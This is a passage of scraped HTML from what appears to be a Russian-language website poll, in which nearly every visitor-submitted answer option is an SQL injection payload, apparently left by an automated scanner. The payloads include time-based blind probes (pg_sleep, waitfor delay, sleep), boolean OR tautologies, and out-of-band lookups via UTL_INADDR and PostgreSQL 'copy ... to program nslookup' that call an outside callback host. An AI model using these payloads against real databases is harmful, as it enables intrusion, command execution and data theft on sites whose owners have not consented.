OR 2+180-180-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="429"><div class="dem-label">-1' OR 2+136-136-1=0+0+0+1 or '5JSRnrPX'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="430"><div class="dem-label">-1" OR 2+717-717-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="431"><div class="dem-label">EZJTLRF5'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="423"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6387.13015.8517a.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="434"><div class="dem-label">PCupC93G';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="401"><div class="dem-label">-1);select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="435"><div class="dem-label">tPFHYxZK');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="436"><div class="dem-label">8qqQ1hoL'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="437"><div class="dem-label">@@4E2MK<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="438"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6499.13015.eca36.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="439"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6500.13015.eca36.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="440"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6501.13015.eca36.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="441"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6502.13015.eca36.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="433"><div class="dem-label">-1));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="381"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6025.13015.ca6c9.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="444"><div class="dem-label">-1 OR 2+310-310-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="468"><div class="dem-label">Pl0w9hwx'; waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="465"><div class="dem-label">-1' OR 2+858-858-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="447"><div class="dem-label">-1" OR 2+373-373-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="448"><div class="dem-label">-1; waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="449"><div class="dem-label">-1); waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="450"><div class="dem-label">1 waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="451"><div class="dem-label">kBFI13sJ'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="452"><div class="dem-label">-1);select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="453"><div class="dem-label">-1));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="454"><div class="dem-label">KM03FDV3';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="464"><div class="dem-label">-1 OR 2+873-873-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="456"><div class="dem-label">MzudePXC'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="457"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6623.13015.c3596.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="458"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6624.13015.c3596.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="459"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6625.13015.c3596.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="460"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6626.13015.c3596.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="461"><div class="dem-label">425'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="462"><div class="dem-label">@@SxIFA<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="463"><div class="dem-label">-1 OR 2+978-978-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="446"><div class="dem-label">-1' OR 2+784-784-1=0+0+0+1 or '1N6vrxFi'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="466"><div class="dem-label">-1' OR 2+65-65-1=0+0+0+1 or 'RAE8kddZ'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="445"><div class="dem-label">-1' OR 2+464-464-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="476"><div class="dem-label">612'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="469"><div class="dem-label">LTzJv2ZA';select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="470"><div class="dem-label">u5fM7VDk');select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="471"><div class="dem-label">T61IhyTD'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="472"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6755.13015.33ef7.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="473"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6756.13015.33ef7.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="474"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6757.13015.33ef7.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="475"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6758.13015.33ef7.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="467"><div class="dem-label">-1" OR 2+584-584-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="478"><div class="dem-label">-1 OR 2+834-834-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="486"><div class="dem-label">TbAC6ysa';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="479"><div class="dem-label">-1 OR 2+544-544-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="480"><div class="dem-label">-1' OR 2+510-510-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="481"><div class="dem-label">-1' OR 2+112-112-1=0+0+0+1 or 'i30gVvui'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="482"><div class="dem-label">-1" OR 2+680-680-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="483"><div class="dem-label">if(now()=sysdate(),sleep(6),0)/*'XOR(if(now()=sysdate(),sleep(6),0))OR'"XOR(if(now()=sysdate(),sleep(6),0))OR"*/<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="484"><div class="dem-label">(select(0)from(select(sleep(6)))v)/*'+(select(0)from(select(sleep(6)))v)+'"+(select(0)from(select(sleep(6)))v)+"*/<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="485"><div class="dem-label">fLDQWDyh'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="477"><div class="dem-label">@@R1ZGB<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="455"><div class="dem-label">BnFGMTnQ');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="487"><div class="dem-label">OVyz6zBs');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="530"><div class="dem-label">luVctTYU'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="508"><div class="dem-label">613'<sup 